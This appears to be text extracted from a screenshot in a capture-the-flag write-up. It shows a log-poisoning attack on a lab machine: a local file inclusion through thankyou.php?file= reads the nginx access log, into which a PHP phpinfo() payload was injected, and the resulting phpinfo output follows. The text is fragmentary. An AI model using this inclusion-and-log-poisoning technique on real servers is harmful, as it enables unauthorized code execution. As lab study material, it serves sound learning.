 Contact
192.168.0.149/thankyou.php?file=/var/log/nginx/access.log
+1000] "GET /thankyou.php%3C?php%20phpinfo()?%3E HTTP/1.1" 404 142 "-" "Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14"
/2020:23:19:42 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 86642 "-" "Opera/9.80 (Windows NT 6.0) Presto/2.1
192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /thankyou.php%3C?php%20phpinfo()?%3E HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT
Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 1
Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /thankyou.php%3C?php%20phpinfo()?%3E HTTP/1.1" 404 142
NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:20 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "
NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" 192.168.0.1 - - [07/Feb/2020:23:20:35 +1000] "GET /thankyou.p
PHP Version 5.6.40-0+deb8u2
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini, /etc/php5/fpm
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dec
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® e